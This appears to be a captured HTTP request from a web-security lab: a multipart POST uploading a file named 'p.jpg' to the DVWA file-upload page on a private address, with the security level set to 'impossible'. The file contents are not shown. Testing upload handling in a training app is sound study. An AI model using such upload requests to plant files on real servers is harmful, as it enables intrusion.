 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.100/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------24464570528145
Content-Length: 10866
Cookie: security=impossible; PHPSESSID=g5gj28257f3s6m60jr7fsnag45
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------24464570528145
Content-Disposition: form-data; name="uploaded"; filename="p.jpg"
Content-Type: image/jpeg